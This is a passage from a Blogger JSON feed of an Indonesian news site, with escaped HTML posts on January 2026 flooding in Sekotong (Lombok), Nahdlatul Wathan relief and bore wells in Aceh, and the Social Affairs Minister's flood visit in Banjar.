href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelumpang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EGelumpang\u003C\/a\u003E, yang seluruhnya terendam air setinggi lutut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi pusat kecamatan, yakni Desa Sekotong Tengah, luapan air menggenangi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sekotong+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sekotong I\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+II\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESekotong II\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Juring\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Juring\u003C\/a\u003E. Sementara di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Empol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Empol\u003C\/a\u003E, genangan air terpantau merendam pemukiman di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Empol+Timur\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Empol Timur\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIptu I Ketut Suriarta menjelaskan bahwa tingginya debit air ini murni disebabkan oleh faktor alam akibat hujan lebat yang berlangsung berjam-jam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOtoritas setempat mengonfirmasi adanya satu korban jiwa dalam peristiwa banjir ini. Korban merupakan warga dari Dusun Sauh, Desa Persiapan Blongas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini, jenazah korban telah berhasil dievakuasi dan disemayamkan di rumah duka untuk menunggu proses pemakaman oleh pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain jatuhnya korban jiwa, cuaca buruk ini juga mengakibatkan kerugian materiil berupa satu unit rumah warga di Dusun Bengkang, Desa Buwun Mas, hanyut terbawa arus banjir yang deras. Beruntung, rumah tersebut diketahui dalam keadaan kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terdapat satu unit rumah di Dusun Bengkang yang hanyut terbawa banjir. Namun, berdasarkan pengecekan kami, rumah tersebut sudah lama tidak berpenghuni karena pemiliknya sudah meninggal dunia, sehingga tidak ada korban tambahan dari kejadian rumah hanyut tersebut,\" jelas Iptu I Ketut Suriarta dalam keterangannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMerespons situasi darurat tersebut, operasi penanganan dipimpin langsung oleh Kabag Ops Polres Lombok Barat, Kasat Samapta Polres Lombok Barat, dan Kapolsek Sekotong.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim gabungan yang terdiri dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polri+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolri\u003C\/a\u003E, BPD, dan Basarnas Kabupaten Lombok Barat menyusuri jalan-jalan yang terendam untuk memberikan bantuan kepada pengguna jalan dan warga yang terjebak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas juga membantu masyarakat mengevakuasi barang-barang berharga ke tempat yang lebih aman. Langkah antisipasi terus dilakukan mengingat potensi banjir susulan masih mungkin terjadi jika hujan kembali turun dengan intensitas tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau masyarakat untuk tetap waspada dan segera mengamankan diri serta barang berharga jika melihat tanda-tanda debit air kembali naik. Saat ini, air mulai berangsur surut, namun personel kami tetap siaga di lokasi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas),\" pungkas Iptu I Ketut Suriarta.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3547558833172798878"},"published":{"$t":"2026-01-05T17:23:00.004+08:00"},"updated":{"$t":"2026-01-05T17:23:51.505+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nahdlatul Wathan Bangun Sumur Bor untuk Masyarakat di Aceh Timur dan Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivSfQS8WS_SUJ6u6gM_Un8DJMvWN6OvOUW7YsVDXPX-jbjJHlOMNA-KIPb2Wwp0j_azqMn2V5WoScy-pwRB3x66s7EfaFM8Rurx3RJt8n4AA_Yal5gEeowwPij0Uwr02y9LY_3hOHn06DjTC4SXDAkgeV5eqjLYb7cwX2uR3z_bVhVonXLJDI4krVP9M\/s1280\/IMG-20260105-WA0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivSfQS8WS_SUJ6u6gM_Un8DJMvWN6OvOUW7YsVDXPX-jbjJHlOMNA-KIPb2Wwp0j_azqMn2V5WoScy-pwRB3x66s7EfaFM8Rurx3RJt8n4AA_Yal5gEeowwPij0Uwr02y9LY_3hOHn06DjTC4SXDAkgeV5eqjLYb7cwX2uR3z_bVhVonXLJDI4krVP9M\/w640-h428\/IMG-20260105-WA0029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Medan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003EMedan\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Pengurus Besar \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nahdlatul+Wathan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003ENahdlatul Wathan\u003C\/a\u003E (PBNW) bersama Lembaga Amil Zakat, Infak, dan Sedekah Nahdlatul Wathan (LAZAH NW) kembali menegaskan perannya sebagai garda terdepan gerakan sosial-keagamaan dengan menyalurkan bantuan kemanusiaan bagi korban bencana alam di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Timur\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003EAceh Timur\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Tamiang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003EAceh Tamiang\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=berita+Aceh+Timur+Aceh+Tamiang+4+Januari+2026\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003EMinggu 4 Januari 2026\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAksi kemanusiaan ini menjadi simbol solidaritas lintas daerah dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=NTB+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003ENTB\u003C\/a\u003E untuk Aceh, sekaligus wujud kepedulian Nahdlatul Wathan terhadap penderitaan masyarakat pascabencana yang masih berjuang memulihkan kehidupan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDipimpin langsung oleh Ketua Umum PBNW, Dr. TGKH. Lalu Gede Muhammad Zainuddin Atsani, Lc., M.Pd.I., rombongan PBNW dan LAZAH NW menempuh perjalanan darat kurang lebih enam jam. Perjalanan panjang tersebut dilalui demi memastikan bantuan tidak hanya dikirim, tetapi diserahkan langsung kepada masyarakat yang membutuhkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kehadiran kami di sini adalah bentuk kepedulian dan tanggung jawab moral. Alhamdulillah, kita bisa membantu saudara-saudara kita yang tertimpa musibah di Aceh. Semoga ini menjadi amal jariyah bagi seluruh jamaah dan donatur,” ungkap Ketua Umum PBNW di sela kegiatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, musibah yang menimpa Aceh bukan hanya duka masyarakat setempat, melainkan duka seluruh umat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum PBNW menegaskan, gerakan kemanusiaan ini merupakan implementasi nyata dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Trilogi+Perjuangan+Nahdlatul+Wathan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003ETrilogi Perjuangan Nahdlatul Wathan\u003C\/a\u003E, yakni pendidikan, sosial, dan dakwah, sebagaimana amanah pendiri NW, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maulanasyaikh+TGKH.+M.+Zainuddin+Abdul+Madjid\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003EMaulanasyaikh TGKH. M. Zainuddin Abdul Madjid\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Nahdlatul Wathan bukan hanya hadir di ruang dakwah dan pendidikan, tetapi juga di ruang-ruang kemanusiaan. Kami berkomitmen untuk selalu berada di tengah masyarakat, khususnya saat mereka menghadapi kesulitan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penyaluran bantuan kali ini, PBNW dan LAZAH NW menyerahkan ratusan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=paket+sembako+Aceh+Timur+Aceh+Tamiang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003Epaket sembako\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=perlengkapan+memasak+korban+bencana+Aceh+Timur+Aceh+Tamiang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003Eperlengkapan memasak\u003C\/a\u003E, serta logistik darurat untuk memenuhi kebutuhan dasar para korban bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, PBNW dan LAZAH NW juga menggulirkan program pembangunan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sumur+bor+Aceh+Timur+Aceh+Tamiang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3547558833172798878\" target=\"_blank\"\u003Esumur bor\u003C\/a\u003E di sejumlah titik, khususnya di rumah ibadah yang terdampak di Aceh Timur dan Aceh Tamiang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini adalah amanah dari para jamaah yang telah berinfak. Semoga setiap tetes air yang mengalir dari sumur bor ini menjadi pahala yang tidak terputus,” tandasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram sumur bor menjadi salah satu fokus utama PBNW dan LAZAH NW dalam aksi kemanusiaan kali ini. Sumur bor tersebut diharapkan dapat menjawab kebutuhan air bersih, yang menjadi persoalan krusial pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bantuan kemanusiaan tidak boleh berhenti pada bantuan konsumtif. Sumur bor ini adalah ikhtiar jangka panjang, agar masyarakat memiliki sumber air bersih dan rumah ibadah kembali makmur,” ungkap Ketua Umum PBNW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya sumur bor, aktivitas ibadah, pendidikan keagamaan, dan kehidupan sosial masyarakat diharapkan dapat kembali berjalan normal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan rombongan PBNW dan LAZAH NW mendapat sambutan hangat dari Pemerintah Kabupaten Aceh Timur, yang diwakili Sekretaris Daerah Aceh Timur, Adlinsyah, bersama jajaran OPD dan DPRD Aceh Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami mengucapkan terima kasih yang sebesar-besarnya kepada PBNW dan LAZAH NW. Kepedulian ini sangat berarti bagi masyarakat kami yang sedang tertimpa musibah. Jarak yang jauh tidak menghalangi ikatan persaudaraan,” ujar Adlinsyah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap sinergi antara organisasi kemasyarakatan dan pemerintah daerah dapat terus terjalin dalam upaya pemulihan pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kegiatan tersebut, PBNW turut didampingi oleh Sekretaris Jenderal PBNW, Pimpinan Pusat IPNW Lalu Gede Zainuddin Atsalis, jajaran pengurus PBNW, tim LAZAH NW, PW NW Sumatera Utara, PW NW Aceh, serta relawan kemanusiaan yang terlibat langsung dalam pendistribusian bantuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran relawan menjadi penguat tersendiri bagi masyarakat terdampak, yang masih berjuang memulihkan kondisi pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun bantuan yang disalurkan meliputi:\u003C\/div\u003E\u003Cdiv\u003ERatusan paket sembako untuk korban bencana, Perlengkapan memasak dan logistik darurat, Pembangunan sumur bor untuk fasilitas umum dan rumah ibadah.\u003C\/div\u003E\u003Cdiv\u003EBantuan diterima secara simbolis oleh Pemerintah Aceh Timur dan selanjutnya disalurkan langsung kepada warga terdampak di Aceh Timur dan Aceh Tamiang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAksi kemanusiaan ini merupakan bagian dari rangkaian program sosial PBNW dan LAZAH NW yang sebelumnya juga telah menjangkau wilayah terdampak bencana di Sumatera Utara dan Aceh pada pekan pertama pascakejadian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui gerakan ini, Nahdlatul Wathan kembali menegaskan jati dirinya sebagai organisasi dakwah dan sosial yang tidak hanya menyuarakan nilai-nilai keagamaan, tetapi juga menghadirkannya dalam bentuk aksi nyata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPerjalanan panjang dan melelahkan terbayar dengan senyum para pengungsi serta doa tulus masyarakat Aceh. Di Aceh Timur dan Aceh Tamiang, PBNW dan LAZAH NW tidak hanya menyalurkan bantuan, tetapi juga menebarkan harapan, menguatkan persaudaraan, dan meneguhkan nilai kemanusiaan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3547558833172798878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/nahdlatul-wathan-bangun-sumur-bor-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3547558833172798878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3547558833172798878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/nahdlatul-wathan-bangun-sumur-bor-untuk.html","title":"Nahdlatul Wathan Bangun Sumur Bor untuk Masyarakat di Aceh Timur dan Tamiang Pascabencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivSfQS8WS_SUJ6u6gM_Un8DJMvWN6OvOUW7YsVDXPX-jbjJHlOMNA-KIPb2Wwp0j_azqMn2V5WoScy-pwRB3x66s7EfaFM8Rurx3RJt8n4AA_Yal5gEeowwPij0Uwr02y9LY_3hOHn06DjTC4SXDAkgeV5eqjLYb7cwX2uR3z_bVhVonXLJDI4krVP9M\/s72-w640-h428-c\/IMG-20260105-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5315975613704687602"},"published":{"$t":"2026-01-05T13:00:00.003+08:00"},"updated":{"$t":"2026-01-05T13:00:57.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Mensos Gus Ipul Sapa dan Salurkan Bantuan untuk Korban Banjir di Kabupaten Banjar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic__8nbs4EkJwHdRBNP2HxvT_PvzxY2mfynI8Jgwq5NWtLbrf_NBjVnfa5alEQROBX7gcGFumifmRjQm3zIe0gYup4FckAoUvBK8jXVaGeho9cifD-In4n1Gk4o7EWS09Z1W0wIOebrPXsfORyUZw8KAdtTta4kHPLzg7pJAeZ7eTwHLrnFURzgktoy9o\/s896\/1767588989135.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"896\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic__8nbs4EkJwHdRBNP2HxvT_PvzxY2mfynI8Jgwq5NWtLbrf_NBjVnfa5alEQROBX7gcGFumifmRjQm3zIe0gYup4FckAoUvBK8jXVaGeho9cifD-In4n1Gk4o7EWS09Z1W0wIOebrPXsfORyUZw8KAdtTta4kHPLzg7pJAeZ7eTwHLrnFURzgktoy9o\/w640-h480\/1767588989135.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Banjar+Kalimantan+Selatan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EBanjar\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Menteri+Sosial+Saifullah+Yusuf\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EMenteri Sosial Saifullah Yusuf\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gus+Ipul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EGus Ipul\u003C\/a\u003E) turun langsung ke lokasi bencana banjir di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Keramat+Kalimantan+Selatan+banjir\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EDesa Keramat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Sungai+Tabuk+Kalimantan+Selatan+banjir\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EKecamatan Sungai Tabuk\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Banjar+Kalimantan+Selatan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EKabupaten Banjar\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Provinsi+Kalimantan+Selatan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EProvinsi Kalimantan Selatan\u003C\/a\u003E, Ahad (4\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGus Ipul ikut menembus genangan banjir dengan menggunakan perahu karet untuk memantau pemberian paket bantuan sembako dan memastikan kondisi warga yang masih bertahan di lokasi terdampak dalam kondisi aman.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurut serta dalam peninjauan bencana tersebut, Anggota DPD RI \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Muhammad+Hidayatullah+DPD+RI\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EMuhammad Hidayatullah\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekretaris+Daerah+Provinsi+Banjar+M.+Syarifuddin\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003ESekretaris Daerah Provinsi Banjar M. Syarifuddin\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Banjar+Said+Idrus\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EWakil Bupati Banjar Said Idrus\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Anggota+DPRD+Kabupaten+Banjar+Hamdan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003EAnggota DPRD Kabupaten Banjar Hamdan\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekretaris+Kabupaten+Banjar+Yudi+Andrea\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003ESekretaris Kabupaten Banjar Yudi Andrea\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita ini sedang di lapangan, kita akan berikan dukungan kepada seluruh keluarga yang terdampak. Dukungannya berupa sembako dan juga kebutuhan-kebutuhan lain selama masa kendaruratan ini,\" kata Gus Ipul.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menjelaskan, penanganan lanjutan akan dilakukan berdasarkan hasil asesmen yang dilakukan pemerintah daerah bersama Badan Nasional Penanggulangan Bencana (BNPB). Asesmen tersebut akan mendata tingkat kerusakan rumah warga, mulai dari rusak berat, rusak sedang, hingga rusak ringan, sebagai dasar pemberian bantuan lanjutan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Nanti BPBD bersama daerah akan melakukan pendataan untuk rumah yang rusak berat, rusak ringan, dan rusak sedang. Setelah itu tindak lanjutnya bagi yang rusak berat tentu ada bantuan tambahan untuk membeli isian rumah, untuk program pemberdayaan, dan lain sebagainya,\" jelas Gus Ipul.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan bahwa skema bantuan bagi warga terdampak banjir di Kabupaten Banjar akan disamakan dengan penanganan bencana di wilayah lain, termasuk di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatra+disasters\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" target=\"_blank\"\u003ESumatra\u003C\/a\u003E. Kementerian Sosial juga sudah memberikan dukungan bantuan sesuai arahan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Presiden+Prabowo\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5315975613704687602\" 